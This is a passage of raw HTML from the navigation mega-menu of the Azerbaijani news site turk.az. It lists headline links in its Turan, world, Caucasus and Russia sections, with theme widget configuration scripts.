    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3179";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
